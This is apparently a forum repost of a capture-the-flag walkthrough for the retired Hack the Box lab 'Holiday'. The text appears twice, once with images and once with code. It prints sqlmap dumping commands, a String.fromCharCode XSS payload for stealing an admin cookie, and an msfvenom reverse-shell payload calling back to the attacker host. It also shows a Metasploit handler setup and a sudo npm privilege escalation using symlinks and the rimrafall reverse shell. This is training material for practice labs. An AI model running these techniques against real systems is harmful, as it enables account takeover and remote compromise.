Dmnhr
Crypto Mining Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hello friends!! Today we are going to solve another CTF challenge “Holiday” which is available online for those who want to increase their skill in penetration testing and black box testing. Holiday is a retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.
Level: Expert
Task: find user.txt and root.txt file on the victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.25 so let’s begin with nmap port enumeration.
From the given below image, you can observe we found port 22 and 8000 are open on the target system.

As port 8000 is running http we open the IP address in the browser and find a webpage.
We didn’t find anything on the webpage so we use dirb to enumerate the directories.

Dirb scan gives us a link to a directory called /login, we open the link and find a login page.

We capture the login request using burpsuite. We use random credentials as a placeholder.

We use sqlmap to check if it is vulnerable to SQL injection. After finding that it is vulnerable to SQL injection, we use sqlmap to dump the database and find a username “RickA” and password hash.


We use hashkiller.co.uk to decrypt the hash and find the password to the user.

We login using these credentials and we are redirected to a page with that looks like it contains useful information.

We click on one of the UUID links and find a page that we can post notes for the users. It also shows that it will take up to 1 minute to post the note.
We try to exploit the note function and find it is vulnerable xss. As the notes are being read by administrator XSS can be used to get the admin cookie. To run xss and run our payload we need to bypass the filter using javascript function String.fromCharCode to run our payload. I created this script hereto convert a string to ascii code.

We post the note to bypass the filter we have to use this payload:

We set up our listener using nc on port 80, as we will receive the response of the page including the administrator cookie on this port.
After waiting for 1 minute we received the admin cookie.


The cookie is URL encoded we decode and use it hijack the administrator session.
We capture the webpage’s request using burpsuite. We change our cookie with that of administrator and forward it.

As soon as we forward the request, we are able to successfully hijack the administrator session.

We now go to /admin directory and find a page where there are options to export bookings and notes.

We capture the request using burpsuite and check if it is vulnerable to any kind of injection. After enumerating we find that this page is vulnerable to command injection.

We are unable to get a shell using web_delivery module of Metasploit due to there being filters. Now we create a payload using msfvenom to upload into the target machine using command injection and get a reverse shell.

After creating a shell, we create a python http server to upload into the target machine.

Now “.” Is not blacklisted so we convert the IP address into a decimal number so that we can bypass the filter.
We upload the shell using wget command into the target machine and save it in /tmp directory.

As soon as we run the command we get a prompt that shell is uploaded.
We give our payload read, write and execute permission using command injection.

Now we set up our listener using Metasploit.
We run the shell using command injection vulnerability on the target machine.


As soon as we run the shell we get a reverse shell.

We spawn a tty shell and take a look at the sudoers list and find that we can run /usr/bin/npm I * as root with no password.

Before trying to get root shell we first enumerate rest of the directories and find a file called “user.txt” in /home/algernon directory. We take a look at the content of the files and find the first flag.

Now we try to take root.txt we go to /app directory. We rename package.json to pack, and symlink /root/root.txt package.json

We run /usr/bin/npm i * as root user and find the final flag.
After searching through google we find a way to get reverse shell using a package called rimrafall.

We setup rimrafall by following the instructions given on the webpage.

We set up the JSON file and change the preinstalled script to bash one-liner.

We run the command as the root user to get a privileged shell.

We set up the listener as soon as we run the preinstalled shell is getting executed we get a reverse shell.

We go to /root directory and find a file called root.txt. We take a look at the content of the file and find the final flag.
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here
Level: Expert
Task: find user.txt and root.txt file on the victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.25 so let’s begin with nmap port enumeration.
Code:
nmap -A -p- 10.10.10.25 --openFrom the given below image, you can observe we found port 22 and 8000 are open on the target system.

As port 8000 is running http we open the IP address in the browser and find a webpage.

We didn’t find anything on the webpage so we use dirb to enumerate the directories.
Code:
dirb http://10.10.10.25:8000
Dirb scan gives us a link to a directory called /login, we open the link and find a login page.

We capture the login request using burpsuite. We use random credentials as a placeholder.

We use sqlmap to check if it is vulnerable to SQL injection. After finding that it is vulnerable to SQL injection, we use sqlmap to dump the database and find a username “RickA” and password hash.
Code:
sqlmap -r sql.txt --dbms=SQLite -T users --columns --dump --batch
We use hashkiller.co.uk to decrypt the hash and find the password to the user.

We login using these credentials and we are redirected to a page with that looks like it contains useful information.

We click on one of the UUID links and find a page that we can post notes for the users. It also shows that it will take up to 1 minute to post the note.

We try to exploit the note function and find it is vulnerable xss. As the notes are being read by administrator XSS can be used to get the admin cookie. To run xss and run our payload we need to bypass the filter using javascript function String.fromCharCode to run our payload. I created this script hereto convert a string to ascii code.

We post the note to bypass the filter we have to use this payload:
Code:
[img]https://www.hackingarticles.in/x/><script>eval(String.CharCode(<payload>));</script>[/img]
We set up our listener using nc on port 80, as we will receive the response of the page including the administrator cookie on this port.
Code:
nc -lvp 80After waiting for 1 minute we received the admin cookie.

The cookie is URL encoded we decode and use it hijack the administrator session.

We capture the webpage’s request using burpsuite. We change our cookie with that of administrator and forward it.

As soon as we forward the request, we are able to successfully hijack the administrator session.

We now go to /admin directory and find a page where there are options to export bookings and notes.

We capture the request using burpsuite and check if it is vulnerable to any kind of injection. After enumerating we find that this page is vulnerable to command injection.

We are unable to get a shell using web_delivery module of Metasploit due to there being filters. Now we create a payload using msfvenom to upload into the target machine using command injection and get a reverse shell.
Code:
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=10.10.14.8 lport=4444 –f elf > shellAfter creating a shell, we create a python http server to upload into the target machine.

Now “.” Is not blacklisted so we convert the IP address into a decimal number so that we can bypass the filter.

We upload the shell using wget command into the target machine and save it in /tmp directory.

As soon as we run the command we get a prompt that shell is uploaded.

We give our payload read, write and execute permission using command injection.
Now we set up our listener using Metasploit.
Code:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.8
msf exploit(multi/handler) > set lport 4444
msf exploit(multi/handler) > run
We run the shell using command injection vulnerability on the target machine.

As soon as we run the shell we get a reverse shell.

We spawn a tty shell and take a look at the sudoers list and find that we can run /usr/bin/npm I * as root with no password.
Code:
python -c "import pty; pty.spawn('/bin/bash')"
sudo -l
Before trying to get root shell we first enumerate rest of the directories and find a file called “user.txt” in /home/algernon directory. We take a look at the content of the files and find the first flag.

Now we try to take root.txt we go to /app directory. We rename package.json to pack, and symlink /root/root.txt package.json
Code:
ln -s /root/root.txt package.json
We run /usr/bin/npm i * as root user and find the final flag.

After searching through google we find a way to get reverse shell using a package called rimrafall.

We setup rimrafall by following the instructions given on the webpage.

We set up the JSON file and change the preinstalled script to bash one-liner.

We run the command as the root user to get a privileged shell.
Code:
sudo npm i rimrafall --unsafe
We set up the listener as soon as we run the preinstalled shell is getting executed we get a reverse shell.
Code:
nc –nvlp 1234We go to /root directory and find a file called root.txt. We take a look at the content of the file and find the final flag.

Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here